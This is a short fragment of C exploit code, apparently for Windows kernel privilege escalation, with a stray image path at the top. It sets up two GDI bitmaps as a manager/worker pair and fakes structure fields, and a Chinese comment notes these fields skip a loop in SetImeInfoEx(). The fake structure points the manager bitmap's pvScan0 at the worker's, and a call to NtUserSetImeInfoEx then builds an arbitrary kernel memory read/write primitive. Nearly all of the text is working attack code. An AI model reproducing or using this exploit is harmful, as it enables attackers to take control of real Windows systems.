 unsigned int bbuf[0x60] = {0x90};
HANDLE gManger = CreateBitmap(0x60, 1, 1, 32, bbuf);
HANDLE gWorker = CreateBitmap(0x60, 1, 1, 32, bbuf);
PVOID mpv = getpvscan0(gManger);
PVOID wpv = getpvscan0(gWorker);
//此处的设定用于跳过SetImeInfoEx()函数中的循环
PBYTE pt = (PBYTE)addr;
*(PDWORD)(pt + 0x14) = (DWORD)0x12345678;
*(PDWORD)(ime) = (DWORD)0x12345678;
*(PDWORD)(pt + 0x2C) = (DWORD)((char*)mpv - sizeof(PVOID));;
PVOID *p = (PVOID *)&ime;
//p[0] = (PVOID)wpv;
p[1] = (PVOID)wpv;
DWORD *pp = (DWORD *)&p[2];
pp[0] = 0x180;
pp[1] = 0xabcd;
pp[2] = 6;
pp[3] = 0x10000;
pp[6] = 0x4800200;
NtUserSetImeInfoEx((PVOID)&ime);